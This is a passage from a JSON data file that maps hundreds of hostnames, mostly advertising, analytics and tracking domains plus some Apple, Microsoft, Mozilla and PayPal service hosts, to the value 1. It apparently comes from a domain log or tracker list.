wsp8.hotjar.com":1,"www.paypal.com":1,"www.rnengage.com":1,"www.sandbox.paypal.com":1,"x.dlx.addthis.com":1,"xp.apple.com":1,"zooplus.tt.omtrdc.net":1,"aa.trkn.us":1,"b1sync.outbrain.com":1,"criteo.net":1,"l.clarity.ms":1,"sync.smartadserver.com":1,"srm.bf.contentsquare.net":1,"load77.exelator.com":1,"cds.taboola.com":1,"trc.taboola.com":1,"static.hotjar.com":1,"js.adsrvr.org":1,"idr.cdnwidget.com":1,"page.cdnbasket.net":1,"pd.cdnwidget.com":1,"adobe-sync.dotomi.com":1,"k-eu1.az.contentsquare.net":1,"sync.bfmio.com":1,"cms.analytics.yahoo.com":1,"cm.everesttech.net":1,"pixel-sync.sitescout.com":1,"www.datadoghq-browser-agent.com":1,"vc.hotjar.io":1,"aa.agkn.com":1,"c.clarity.ms":1,"ml314.com":1,"mention-me.com":1,"google.co.in":1,"20861776p.rfihub.com":1,"33across-match.dotomi.com":1,"a.ad.gt":1,"adservice.google.co.uk":1,"airestech-us.attn.tv":1,"allurez.attn.tv":1,"amora.attn.tv":1,"api-glb.smoot.apple.com":1,"api.usehero.com":1,"assets.kampyle.com":1,"au-gmtdmp.mookie1.com":1,"axebat-us.attn.tv":1,"bam.eu01.nr-data.net":1,"beacon-iad2.rubiconproject.com":1,"bidder.criteo.com":1,"c.amazon-adsystem.com":1,"c.paypal.com":1,"cdn.admixer.net":1,"cdn.backend.verbolia.com":1,"cdn.rlcdn.com":1,"cdn.smct.co":1,"checkoutshopper-live-us.adyen.com":1,"clickserv.sitescout.com":1,"cm.nhnace.com":1,"cms.quantserve.com":1,"colorescience-privacy.my.onetrust.com":1,"config.edge.skype.com":1,"contile.services.mozilla.com":1,"cosabella.attn.tv":1,"cp-us.attn.tv":1,"creativecdn.com":1,"csm.us5.us.criteo.net":1,"currentbody.attn.tv":1,"d2hicexbdkkc9q.cloudfront.net":1,"davidsbridal-us.attn.tv":1,"dc.ads.linkedin.com":1,"dis.eu.criteo.com":1,"e1.emxdgt.com":1,"eightsaints-us.attn.tv":1,"eightsaints.attn.tv":1,"googleadservices.com":1,"adswizz.com":1,"941960114.privacysandbox.googleadservices.com":1,"cf.iadsdk.apple.com":1,"cm2.adform.net":1,"customer.mediawallahscript.com":1,"dub.stats.paypal.com":1,"assets.braintreegateway.com":1,"beacon-1.newrelic.com":1,"client-analytics.braintreegateway.com":1,"csm.us.criteo.net":1,"cti.w55c.net":1,"drho.attn.tv":1,"freewheel-match.dotomi.com":1,"g1.v.fwmrm.net":1,"gsa.apple.com":1,"match.adsby.bidtheatre.com":1,"mottandbow.attn.tv":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-499350-i1-v6exp3.ds.metric.gstatic.com":1,"pbs.publishers.tremorhub.com":1,"pubmatic-match.dotomi.com":1,"rtb.da.us.criteo.com":1,"totalwine.tt.omtrdc.net":1,"uk002.sub2tech.com":1,"usermatch.targeting.unrulymedia.com":1,"w.contentsquare.net":1,"web-api.boldmetrics.io":1,"ws10.hotjar.com":1,"ws19.hotjar.com":1,"wsp21.hotjar.com":1,"global.ib-ibi.com":1,"dmp.truoptik.com":1,"tags.rd.linksynergy.com":1,"events.bouncex.net":1,"match.adsrvr.org":1,"www.googletagmanager.com":1,"2o7.net":1,"exelator.com":1,"paypal.com":1,"ad.mail.ru":1,"ads.rubiconproject.com":1,"api-glb-par.smoot.apple.com":1,"api.braintreegateway.com":1,"appnexus-partners.tremorhub.com":1,"encrypted-tbn3.gstatic.com":1,"gazelle.attn.tv":1,"mena-gmtdmp.mookie1.com":1,"odb.outbrain.com":1,"platform.tumblr.com":1,"prebid.adnxs.com":1,"staticassets-creator-design.criteo.net":1,"www.feefo.com":1,"pixel.mathtag.com":1,"assets.revlifter.io":1,"fa-exhh-saasfaprod1.fa.ocs.oraclecloud.com":1,"google.partners.tremorhub.com":1,"js.rmtag.com":1,"lectricebikes.attn.tv":1,"mv.outbrain.com":1,"naturepedic.attn.tv":1,"node-p2e-9vrjms.sitescout.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-940480-i1-v6exp3.ds.metric.gstatic.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-if-v6exp3-v4.metric.gstatic.com":1,"s7.addthis.com":1,"uk004.sub2tech.com":1,"update.googleapis.com":1,"us-west-2.event.prod.bidr.io":1,"video.unrulymedia.com":1,"web.facebook.com":1,"wsp46.hotjar.com":1,"ctldl.windowsupdate.com":1,"secure.quantserve.com":1,"dpm.demdex.net":1,"msedge.b.tlu.dl.delivery.mp.microsoft.com":1,"nav.smartscreen.microsoft.com":1,"rtb.mfadsrvr.com":1,"www.msn.com":1,"cdn.content.prod.cms.msn.com":1,"detectportal.firefox.com":1,"ieonlinews.microsoft.com":1,"tools.google.com":1,"19vod-adaptive.akamaized.net":1,"adservice.google.com":1,"api.msn.com":1,"arc.msn.com":1,"console.brightmountainmedia.com":1,"encrypted-tbn0.gstatic.com":1,"epicsports-us.attn.tv":1,"evm1.stackadapt.com":1,"fresnel.vimeocdn.com":1,"g.clarity.ms":1,"gamersupps-us.attn.tv":1,"gepi.global-e.com":1,"gld-us.attn.tv":1,"holdernessbourne-us.attn.tv":1,"homethreads-us.attn.tv":1,"i.w55c.net":1,"iad-usadmm.dotomi.com":1,"id.rlcdn.com":1,"identify.hotjar.com":1,"js.smct.io":1,"lapolicegear.attn.tv":1,"liveconscious-us.attn.tv":1,"luluandgeorgia.attn.tv":1,"m.clarity.ms":1,"mboxedge35.tt.omtrdc.net":1,"openx.adhaven.com":1,"openx2-match.dotomi.com":1,"pethonesty.attn.tv":1,"player-telemetry.vimeo.com":1,"px2.smct.co":1,"q-aus1.contentsquare.net":1,"rp.liadm.com":1,"rt.udmserve.net":1,"rtax.criteo.com":1,"s.update.ib.adnxs.com":1,"securev2.global-e.com":1,"senreve-us.attn.tv":1,"simplyearth.attn.tv":1,"sjc-174.sjc-rtb1.rfihub.com":1,"slt.attn.tv":1,"smartsign-us.attn.tv":1,"smct.co":1,"spclient.wg.spotify.com":1,"spocs.getpocket.com":1,"static.atgsvcs.com":1,"sync-tm.everesttech.net":1,"sync.ad-stir.com":1,"synchronyfinancial.d1.sc.omtrdc.net":1,"t2.taboola.com":1,"totencarry-us.attn.tv":1,"tracking.audio.thisisdax.com":1,"trkn.us":1,"trutechtools-us.attn.tv":1,"unileverna.sc.omtrdc.net":1,"vcm-match.dotomi.com":1,"veritone-12-adswizz.attribution.adswizz.com":1,"vod-adaptive-ak.vimeocdn.com":1,"ws32.hotjar.com":1,"wsp12.hotjar.com":1,"wsp33.hotjar.com":1,"www.bing.com":1,"www.clarity.ms":1,"www.global-e.com":1,"download.windowsupdate.com":1,"track2.securedvisit.com":1,"s.clarity.ms":1,"px.adentifi.com":1,"s-vop.sundaysky.com":1,"csi.gstatic.com":1,"c1.adform.net":1,"ssum-sec.casalemedia.com":1,"sync.sharethis.com":1,"ws.rqtrk.eu":1,"e.cquotient.com":1,"cdn.taboola.com":1,"e.clarity.ms":1,"cdn.amplitude.com":1,"l.contentsquare.net":1,"static.global-e.com":1,"io.narrative.io":1,"tag.wknd.ai":1,"k-aus1.contentsquare.net":1,"pips.taboola.com":1,"ww.steelhousemedia.com":1,"bh.contextweb.com":1,"c.pki.goog":1,"cdn.taggstar.com":1,"privacyportal.onetrust.com":1,"script.hotjar.com":1,"idx.liadm.com":1,"pixel.rubiconproject.com":1,"b-code.liadm.com":1,"v.clarity.ms":1,"configuration.apple.com":1,"globale-analytics-sdk.global-e.com":1,"5cdd96819806f60016d06b0d.tracker.adotmob.com":1,"956290186.privacysandbox.googleadservices.com":1,"a.twiago.com":1,"a2081.casalemedia.com":1,"a2458.casalemedia.com":1,"ad.caprofitx.adtdp.com":1,"ads.betweendigital.com":1,"ams.creativecdn.com":1,"api-glb-bln.smoot.apple.com":1,"api.official-coupons.com":1,"archive.mozilla.org":1,"automotix-us.attn.tv":1,"automotix.attn.tv":1,"balticborn.attn.tv":1,"beacon-sjc2.rubiconproject.com":1,"beacon.krxd.net":1,"browser-http-intake.logs.datadoghq.com":1,"c0.adalyser.com":1,"c21lg-d.media.net":1,"cdn.stickyadstv.com":1,"charlestyrwhitt.com":1,"cleanitsupply.attn.tv":1,"cm.imrworldwide.com":1,"cm.meba.kr":1,"collect.feefo.com":1,"cp.attn.tv":1,"crl3.digicert.com":1,"cs.gssprt.jp":1,"cs.lkqd.net":1,"csm.fr.eu.criteo.net":1,"csm.fr3.eu.criteo.net":1,"csm.hk.as.criteo.net":1,"csm.sg1.as.criteo.net":1,"csxd.contentsquare.net":1,"ctshirts.tt.omtrdc.net":1,"d2d7do8qaecbru.cloudfront.net":1,"davidsbridal.attn.tv":1,"dgskin.attn.tv":1,"doh.dns.apple.com":1,"e.acuityplatform.com":1,"ecn.dev.virtualearth.net":1,"bing.com":1,"811719251.privacysandbox.googleadservices.com":1,"935766145.privacysandbox.googleadservices.com":1,"cdf6519016.cdn.adyen.com":1,"cdn.adnxs.com":1,"cm.igaw.io":1,"checkoutshopper-test.adyen.com":1,"d.us.criteo.com":1,"match.360yield.com":1,"mboxedge41.tt.omtrdc.net":1,"mycdn.media.net":1,"rum-http-intake.logs.datadoghq.com":1,"widget-pixels.outbrain.com":1,"ws25.hotjar.com":1,"ws5.hotjar.com":1,"wsp43.hotjar.com":1,"wt.rqtrk.eu":1,"tags.crwdcntrl.net":1,"cdn-assets.rapidspike.com":1,"asurioninsuranceservices.d2.sc.omtrdc.net":1,"cp.official-coupons.com":1,"kt-prod.apple.com":1,"mtrx.go.sonobi.com":1,"p.ad.gt":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-if-v6exp3-v4.metric.gstatic.com":1,"sa.scorecardresearch.com":1,"usr.undertone.com":1,"vop.sundaysky.com":1,"widgets.trustedshops.com":1,"ws2.rqtrk.eu":1,"ww1097.smartadserver.com":1,"idpix.media6degrees.com":1,"secure.adnxs.com":1,"origin-analytics-sand.sandbox.braintree-api.com":1,"pixel-us-east.rubiconproject.com":1,"ws24.hotjar.com":1,"www.facebook.com":1,"id5-sync.com":1,"sync.search.spotxchange.com":1,"tracking-protection.cdn.mozilla.net":1,"us-central1-adaptive-growth.cloudfunctions.net":1,"assets.msn.com":1,"firefox-settings-attachments.cdn.mozilla.net":1,"bat.bing.net":1,"trends.revcontent.com":1,"104vod-adaptive.akamaized.net":1,"clients1.google.com":1,"crl.identrust.com":1,"error.facebook.com":1,"f.vimeocdn.com":1,"fledge.as.criteo.com":1,"fonts.gstatic.com":1,"gm.demdex.net":1,"golfavenue-us.attn.tv":1,"gspe21-ssl.ls.apple.com":1,"guc-spclient.spotify.com":1,"gumi.criteo.com":1,"herroom.attn.tv":1,"i.pinimg.com":1,"ids.ad.gt":1,"images.securedvisit.com":1,"ipb.smct.co":1,"js.smct.co":1,"k-us1.az.contentsquare.net":1,"la-trc-events.taboola.com":1,"libraweb.tiktokw.us":1,"ls.smct.co":1,"m.addthis.com":1,"m.adnxs.com":1,"mboxedge37.tt.omtrdc.net":1,"mobstub.attn.tv":1,"mweb.ck.inmobi.com":1,"myassettag-us.attn.tv":1,"myparkingpermit-us.attn.tv":1,"myparkingsign-us.attn.tv":1,"n.clarity.ms":1,"nmcsync.imrworldwide.com":1,"ocsp.digicert.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-if-v6exp3-v4.metric.gstatic.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-320957-i1-v6exp3.v4.metric.gstatic.com":1,"player.vimeo.com":1,"pulsepoint-match.dotomi.com":1,"r.contentsquare.net":1,"r3.o.lencr.org":1,"register.feefo.com":1,"sb.scorecardresearch.com":1,"screencaptue-cdn.kampyle.com":1,"screencapture.kampyle.com":1,"scripts.clarity.ms":1,"secure-us.imrworldwide.com":1,"secure.ace-tag.advertising.com":1,"sherrilltree.attn.tv":1,"simplyearth-us.attn.tv":1,"sortable-match.dotomi.com":1,"staples.attn.tv":1,"su.addthis.com":1,"syf.demdex.net":1,"sync.e-planning.net":1,"sync.inmobi.com":1,"t.mookie1.com":1,"t.paypal.com":1,"tags.srv.stackadapt.com":1,"totalwine.demdex.net":1,"treestuff.attn.tv":1,"trualchemy-us.attn.tv":1,"tushbaby-us.attn.tv":1,"u.openx.net":1,"us-gmtdmp.mookie1.com":1,"us.creativecdn.com":1,"usermatch.krxd.net":1,"vcf.attn.tv":1,"viasox.attn.tv":1,"vmax.backend.verbolia.com":1,"widget.as.criteo.com":1,"ws13.hotjar.com":1,"ws17.hotjar.com":1,"ws2.hotjar.com":1,"ws28.hotjar.com":1,"ws35.hotjar.com":1,"ws37.hotjar.com":1,"ws48.hotjar.com":1,"ws7.hotjar.com":1,"wsp16.hotjar.com":1,"wsp17.hotjar.com":1,"wsp19.hotjar.com":1,"wsp26.hotjar.com":1,"wsp39.hotjar.com":1,"wsp45.hotjar.com":1,"bm.adentifi.com":1,"ds.reson8.com":1,"cookie-matching.mediarithmics.com":1,"uipglob.semasio.net":1,"api.bounceexchange.com":1,"edgedl.me.gvt1.com":1,"i.vimeocdn.com":1,"psb.taboola.com":1,"dx.steelhousemedia.com":1,"content.hotjar.io":1,"data.cdnbasket.net":1,"chat.digitalgenius.com":1,"contextual.media.net":1,"flow-server.eu.dgdeepai.com":1,"static.srcspot.com":1,"us-east.ads.audio.thisisdax.com":1,"yahoo-match.dotomi.com":1,"cdn.cquotient.com":1,"r.casalemedia.com":1,"p.rfihub.com":1,"ib.adnxs.com":1,"eb2.3lift.com":1,"sslwidget.criteo.com":1,"analytics-ipv6.tiktokw.us":1,"o.clarity.ms":1,"init.itunes.apple.com":1,"1f2e7.v.fwmrm.net":1,"20861775p.rfihub.com":1,"20861777p.rfihub.com":1,"2xu.attn.tv":1,"a.sportradarserving.com":1,"alphapaw.attn.tv":1,"amazon-tam-match.dotomi.com":1,"amika-us.attn.tv":1,"amourprints-us.attn.tv":1,"api.global-e.com":1,"api.sandbox.paypal.com":1,"api.taggstar.com":1,"api2.amplitude.com":1,"api2.smoot.apple.com":1,"b.criteo.com":1,"b3.mookie1.com":1,"brickellmensproducts-us.attn.tv":1,"brooks.attn.tv":1,"c.eu1.dyntrk.com":1,"canvaschamp.attn.tv":1,"cariuma-nl.attn.tv":1,"cariuma.attn.tv":1,"cdn.ad.gt":1,"cm.adform.net":1,"cm.teads.tv":1,"consent.linksynergy.com":1,"crutchprod.112.2o7.net":1,"ctsglobalprod.112.2o7.net":1,"d.adroll.mgr.consensu.org":1,"dermadoctor.attn.tv":1,"dsum.casalemedia.com":1,"dynamite-us.attn.tv":1,"940618675.privacysandbox.googleadservices.com":1,"beap-bc.yahoo.com":1,"cdn.usehero.com":1,"ddbm2.paypal.com":1,"do-us.attn.tv":1,"632453364.privacysandbox.googleadservices.com":1,"aax.amazon-adsystem.com":1,"b9-imp.tribalfusion.com":1,"flow-server.us.dgdeepai.com":1,"h.clarity.ms":1,"init-p01md.apple.com":1,"pixels.ad.gt":1,"privacy-portal.smartclip.net":1,"slt-us.attn.tv":1,"ssbsync.smartadserver.com":1,"ssp.meba.kr":1,"support.apple.com":1,"survey2.medallia.eu":1,"ws21.hotjar.com":1,"ws27.hotjar.com":1,"ads.scorecardresearch.com":1,"q.clarity.ms":1,"analytics.tiktok.com":1,"www.googleadservices.com":1,"mesu.apple.com":1,"springserve.com":1,"ads.pubmatic.com":1,"cdn.mookie1.com":1,"consent.dc-storm.com":1,"img.mobon.net":1,"live.adyen.com":1,"mcdp-sadc1.outbrain.com":1,"ninewest.attn.tv":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-772234-i1-v6exp3.ds.metric.gstatic.com":1,"static.hj.contentsquare.net":1,"top-fwz1.mail.ru":1,"ws11.hotjar.com":1,"ws29.hotjar.com":1,"wsp14.hotjar.com":1,"sync.teads.tv":1,"tag.bounceexchange.com":1,"view.cdnbasket.net":1,"partners.tremorhub.com":1,"tractorsupply.demdex.net":1,"tractorsupply.tt.omtrdc.net":1,"js-agent.newrelic.com":1,"utils.global-e.com":1,"eu-u.openx.net":1,"init-kt.apple.com":1,"serve-west.acuityplatform.com":1,"sjc-220.sjc-rtb1.rfihub.com":1,"untilgone.attn.tv":1,"connect.facebook.net":1,"www.google-analytics.com":1,"applepay.cdn-apple.com":1,"cdn.pdst.fm":1,"cognito-identity.eu-west-1.amazonaws.com":1,"eus.rubiconproject.com":1,"events.cdnwidget.com":1,"everymanjack-us.attn.tv":1,"everymanjack.attn.tv":1,"filtersfast.attn.tv":1,"fledge-eu.creativecdn.com":1,"fonts.smct.io":1,"footwearetc.attn.tv":1,"frette.attn.tv":1,"ggb.attn.tv":1,"golfavenue.attn.tv":1,"hblg.media.net":1,"hp.demdex.net":1,"hsnflimited-gb.attn.tv":1,"i.liadm.com":1,"id.halo.ad.gt":1,"jelly-v6.mdhv.io":1,"johnnie-o-us.attn.tv":1,"jp-gmtdmp.mookie1.com":1,"kathykuohome-us.attn.tv":1,"l.sharethis.com":1,"lax1-ib.adnxs.com":1,"legionathletics-us.attn.tv":1,"lensabl.attn.tv":1,"lg3.media.net":1,"lightbox-us.attn.tv":1,"maps.googleapis.com":1,"match.prod.bidr.io":1,"matching.ivitrack.com":1,"moccamasterusa-us.attn.tv":1,"mscdirect.sc.omtrdc.net":1,"mysafetysign-us.attn.tv":1,"novica.attn.tv":1,"ol.mediawallahscript.com":1,"oomiay.attn.tv":1,"ourplace-us.attn.tv":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-499350-i2-v6exp3.v4.metric.gstatic.com":1,"payments.sandbox.braintree-api.com":1,"petermillar.attn.tv":1,"pix.cdnwidget.com":1,"pixel.sitescout.com":1,"pm.w55c.net":1,"public-prod-dspcookiematching.dmxleo.com":1,"px.steelhousemedia.com":1,"quince-us.attn.tv":1,"qvdt3feo.com":1,"s.adroll.com":1,"salesloft.mention-me.com":1,"search.services.mozilla.com":1,"simplifi.partners.tremorhub.com":1,"sjc-150.sjc-rtb1.rfihub.com":1,"sjc-usadmm.dotomi.com":1,"ssum.casalemedia.com":1,"surveystats.hotjar.io":1,"sync.1rx.io":1,"t4.taboola.com":1,"t8.taboola.com":1,"tags.mediaforge.com":1,"track.adform.net":1,"track.securedvisit.com":1,"udc-neb.kampyle.com":1,"uk1-api.eng.bloomreach.com":1,"unileverna.tt.omtrdc.net":1,"use.sportradarserving.com":1,"vars.hotjar.com":1,"web-8rzu.global-e.com":1,"widget.da.us.criteo.com":1,"widget.va.us.criteo.com":1,"ws14.hotjar.com":1,"ws44.hotjar.com":1,"ws47.hotjar.com":1,"wsp4.hotjar.com":1,"wsp40.hotjar.com":1,"wsp44.hotjar.com":1,"www.ctshirts.com":1,"www.google.co.in":1,"www.google.co.uk":1,"www.sjwoe.com":1,"zt.1rx.io":1,"count-server.sharethis.com":1,"cdn1-res.sundaysky.com":1,"t.adx.opera.com":1,"assets.pinterest.com":1,"j.clarity.ms":1,"assets1.adroll.com":1,"platform-api.sharethis.com":1,"js.braintreegateway.com":1,"privacyportal-uk.onetrust.com":1,"www.linkedin.com":1,"d-code.liadm.com":1,"web.global-e.com":1,"cdn.attn.tv":1,"widget.eu.criteo.com":1,"ad.tpmn.io":1,"cs.media.net":1,"exchange.mediavine.com":1,"image6.pubmatic.com":1,"ag.gbc.criteo.com":1,"c.bing.com":1,"20828216p.rfihub.com":1,"780283568.privacysandbox.googleadservices.com":1,"936560078.privacysandbox.googleadservices.com":1,"a1089.casalemedia.com":1,"ad.sxp.smartclip.net":1,"adgen.socdm.com":1,"adx.dable.io":1,"analytics-fe.digital-cloud-eu-main.medallia.eu":1,"api-glb-tyo.smoot.apple.com":1,"api.cquotient.com":1,"apresolve.spotify.com":1,"arrowheadtacticalapparel-us.attn.tv":1,"asos.demdex.net":1,"aus5.mozilla.org":1,"b.da.us.criteo.com":1,"b.va.us.criteo.com":1,"bam-cell.nr-data.net":1,"bodyhealth.attn.tv":1,"bubsnaturals.attn.tv":1,"calendars-us.attn.tv":1,"carnivalbrands.demdex.net":1,"carpe-us.attn.tv":1,"cdn.smct.io":1,"cj.dotomi.com":1,"cm.mgid.com":1,"contextualtag.media.net":1,"csm.nl3.eu.criteo.net":1,"ctshirts.widget.custhelp.com":1,"d3g2g9r3ie8poo.cloudfront.net":1,"e.cdnwidget.com":1,"edgedl.gvt1.com":1,"a2412.casalemedia.com":1,"api-glb-den.smoot.apple.com":1,"app.datadoghq.com":1,"cdn-apac.onetrust.com":1,"configuration.ls.apple.com":1,"coupons.bounceexchange.com":1,"crl.globalsign.net":1,"dis.criteo.com":1,"distribute.opera.com":1,"adservice.google.co.in":1,"asadventure.demdex.net":1,"beacon-iad2-v4.rubiconproject.com":1,"jockeycominc.tt.omtrdc.net":1,"node-p1w-oay3ca.sitescout.com":1,"p4-a43e737atlzmm-w5mctn3hpl4ajlxq-if-v6exp3-v4.metric.gstatic.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-if-v6exp3-v4.metric.gstatic.com":1,"payments.braintree-api.com":1,"pix.us.criteo.net":1,"rubicon-match.dotomi.com":1,"sentry-proxy.hotjar.com":1,"tags.w55c.net":1,"dclk-match.dotomi.com":1,"tag.simpli.fi":1,"facebook.com":1,"ab-gb.mgid.com":1,"ads.avocet.io":1,"b.scorecardresearch.com":1,"mct.rkdms.com":1,"mug.criteo.com":1,"n.us1.dyntrk.com":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-if-v6exp3-v4.metric.gstatic.com":1,"sync.extend.tv":1,"widgets.outbrain.com":1,"wsp25.hotjar.com":1,"et-eus.w.inmobi.com":1,"mount-it.attn.tv":1,"node-p1w-reing7.sitescout.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-590640-i2-v6exp3.v4.metric.gstatic.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-320957-i2-v6exp3.ds.metric.gstatic.com":1,"phx.creativecdn.com":1,"sandbox.paypal.com":1,"v.lkqd.net":1,"wsp31.hotjar.com":1,"wsp38.hotjar.com":1,"pixel.onaudience.com":1,"bag.itunes.apple.com":1,"y.clarity.ms":1,"img-s-msn-com.akamaized.net":1,"tr.blismedia.com":1,"www.talkable.com":1,"sync.lemmatechnologies.com":1,"danv01ao0kdr2.cloudfront.net":1,"cm.adgrx.com":1,"edge.microsoft.com":1,"events.smct.co":1,"garage-us.attn.tv":1,"gb-gmtdmp.mookie1.com":1,"gdmf.apple.com":1,"gex.global-e.com":1,"gfore.attn.tv":1,"giftexpress-us.attn.tv":1,"graph.facebook.com":1,"healthydirections.attn.tv":1,"hisroom.attn.tv":1,"i6.liadm.com":1,"ice.360yield.com":1,"inyopools-us.attn.tv":1,"ipb.smct.io":1,"jane.attn.tv":1,"jelly.mdhv.io":1,"johnnie-o.attn.tv":1,"location.services.mozilla.com":1,"login-ds.dotomi.com":1,"match.bnmla.com":1,"mauijim.attn.tv":1,"newton-us.attn.tv":1,"nym1-ib.adnxs.com":1,"obgpm76tt0a0sgogzhdfe.redinuid.imrworldwide.com":1,"ocsp.pki.goog":1,"optimizationguide-pa.googleapis.com":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-772234-i2-v6exp3.v4.metric.gstatic.com":1,"pa.taboola.com":1,"pd.sharethis.com":1,"petermillar-us.attn.tv":1,"pixel-static.spotify.com":1,"pixelg.adswizz.com":1,"pre-usermatch.targeting.unrulymedia.com":1,"privacyportal-eu-cdn.onetrust.com":1,"privacyportaluatde.onetrust.com":1,"profile.ssp.rambler.ru":1,"px.gumgum.com":1,"r.search.yahoo.com":1,"roadtrafficsigns-us.attn.tv":1,"roxionewroxio2006.112.2o7.net":1,"rue21.attn.tv":1,"ruelala.attn.tv":1,"rules.atgsvcs.com":1,"scripps.demdex.net":1,"shavar.services.mozilla.com":1,"slc.stats.paypal.com":1,"ssc-cms.33across.com":1,"swallow.apple.com":1,"sync.aralego.com":1,"synchroscript.deliveryengine.adswizz.com":1,"t.teads.tv":1,"t6.taboola.com":1,"tagcdn.gi-solutionsgroup.com":1,"tags.mathtag.com":1,"thunder.adnxs.com":1,"tireagent.attn.tv":1,"tractor-us.attn.tv":1,"tushbaby.attn.tv":1,"uipus.semasio.net":1,"uksoccershop.attn.tv":1,"ut.ra.linksynergy.com":1,"vimeo.com":1,"visitor-fra01.omnitagjs.com":1,"visitor.omnitagjs.com":1,"warp.media.net":1,"ws41.hotjar.com":1,"wsp13.hotjar.com":1,"wsp3.hotjar.com":1,"wsp30.hotjar.com":1,"wsp48.hotjar.com":1,"wsp7.hotjar.com":1,"x.clarity.ms":1,"gum.us.criteo.com":1,"static.criteo.net":1,"cs.admanmedia.com":1,"user-sync.fwmrm.net":1,"buttons-config.sharethis.com":1,"sync.srv.stackadapt.com":1,"z.clarity.ms":1,"match.sync.ad.cpe.dotomi.com":1,"token.safebrowsing.apple":1,"px.ads.linkedin.com":1,"click.prod.mplat-ppcprotect.com":1,"lotame-match.dotomi.com":1,"tag.gi-solutionsgroup.com":1,"crb.kargo.com":1,"p.cquotient.com":1,"sync-t1.taboola.com":1,"sync.outbrain.com":1,"partner.mediawallahscript.com":1,"ups.analytics.yahoo.com":1,"pixels.spotify.com":1,"api.smoot.apple.com":1,"rnengage.com":1,"acuityplatform.com":1,"1063491183.privacysandbox.googleadservices.com":1,"20508521p.rfihub.com":1,"7e1d5.v.fwmrm.net":1,"940503984.privacysandbox.googleadservices.com":1,"act-us.rd.linksynergy.com":1,"adresults-27-adswizz.attribution.adswizz.com":1,"ads.us.criteo.com":1,"ampcid.google.co.in":1,"api.amplitude.com":1,"api.revlifter.io":1,"audiology-212-adswizz.attribution.adswizz.com":1,"bodyrestore.attn.tv":1,"bombas.attn.tv":1,"bonafide-us.attn.tv":1,"brooksrunning.demdex.net":1,"cat.va.us.criteo.com":1,"cbsi.demdex.net":1,"cieleathletics-us.attn.tv":1,"consent.mediaforge.com":1,"content.securedvisit.com":1,"crls.pki.goog":1,"ctshirts.custhelp.com":1,"cvision.media.net":1,"cx.atdmt.com":1,"demo.mention-me.com":1,"developer.mozilla.org":1,"dfp.bouncex.net":1,"donotage-us.attn.tv":1,"dsp.360yield.com":1,"a4128.casalemedia.com":1,"aax-fe.amazon-adsystem.com":1,"ad1.adfarm1.adition.com":1,"asrv-us.attn.tv":1,"bid.socdm.com":1,"ct.contentsquare.net":1,"api-glb-dal.smoot.apple.com":1,"beacon-nf.rubiconproject.com":1,"cdn.krxd.net":1,"gu.dyntrk.com":1,"pixel.everesttech.net":1,"rrsports.attn.tv":1,"sg-gmtdmp.mookie1.com":1,"solutions.widget.custhelp.com":1,"sync.go.sonobi.com":1,"w.sharethis.com":1,"ws23.hotjar.com":1,"ws45.hotjar.com":1,"wsp15.hotjar.com":1,"odr.mookie1.com":1,"ad.360yield.com":1,"tag.rmp.rakuten.com":1,"d.adroll.com":1,"twiago.com":1,"20819673p.rfihub.com":1,"beacon-sjc2-v4.rubiconproject.com":1,"chd.stats.paypal.com":1,"csm.jp2.as.criteo.net":1,"dp2.33across.com":1,"encrypted-tbn1.gstatic.com":1,"ourplace.attn.tv":1,"px4.ads.linkedin.com":1,"tracking.omnitagjs.com":1,"simage4.pubmatic.com":1,"mygemma.attn.tv":1,"pixel-a.sitescout.com":1,"pr-bh.ybp.yahoo.com":1,"tag.mention-me.com":1,"tags.bluekai.com":1,"vendorlist.consensu.org":1,"safebrowsing.googleapis.com":1,"firehose.eu-west-1.amazonaws.com":1,"ntp.msn.com":1,"tile-service.weather.microsoft.com":1,"vod-progressive.akamaized.net":1,"challenges.cloudflare.com":1,"dnacdn.net":1,"login.live.com":1,"analytics.google.com":1,"ds-aksb-a.akamaihd.net":1,"epicsports.attn.tv":1,"essential.attn.tv":1,"event.cdnbasket.net":1,"fast.nexx360.io":1,"flag.lab.amplitude.com":1,"fledge.criteo.com":1,"fonts.smct.co":1,"fpc.attn.tv":1,"freewheel.adhaven.com":1,"furnvcf.112.2o7.net":1,"gazelle-us.attn.tv":1,"gsp64-ssl.ls.apple.com":1,"guc3-spclient.spotify.com":1,"hero17337-us.attn.tv":1,"i.loopme.me":1,"ib.mookie1.com":1,"image8.pubmatic.com":1,"images.taboola.com":1,"inmobi-match.dotomi.com":1,"inv-nets.admixer.net":1,"kathykuohome.attn.tv":1,"kr-gmtdmp.mookie1.com":1,"lcdn-locator.apple.com":1,"livelyroot-us.attn.tv":1,"moat.bfmio.com":1,"momentous-us.attn.tv":1,"murad.attn.tv":1,"mylee-gb.attn.tv":1,"nypi.dc-storm.com":1,"ocsp2.apple.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-324401-i2-v6exp3.ds.metric.gstatic.com":1,"post.brandlock.io":1,"prodblstmartechocm-prodmartech.ocecdn.oraclecloud.com":1,"pwh-us.attn.tv":1,"px.owneriq.net":1,"r.bing.com":1,"r.turn.com":1,"rc.rlcdn.com":1,"redirector.gvt1.com":1,"rtd-tm.everesttech.net":1,"s.ad.smaato.net":1,"seg.sharethis.com":1,"sjc-175.sjc-rtb1.rfihub.com":1,"sp.analytics.yahoo.com":1,"srv.stackadapt.com":1,"sync-criteo.ads.yieldmo.com":1,"sync.adotmob.com":1,"sync.bidence.net":1,"sync.targeting.unrulymedia.com":1,"t.sharethis.com":1,"tommyjohn.attn.tv":1,"tr.outbrain.com":1,"trutechtools.attn.tv":1,"tw-gmtdmp.mookie1.com":1,"unilever2.demdex.net":1,"unpkg.com":1,"upload.usehero.com":1,"wave.outbrain.com":1,"widget.us.criteo.com":1,"widgets.getpocket.com":1,"ws22.hotjar.com":1,"ws26.hotjar.com":1,"ws31.hotjar.com":1,"ws40.hotjar.com":1,"ws46.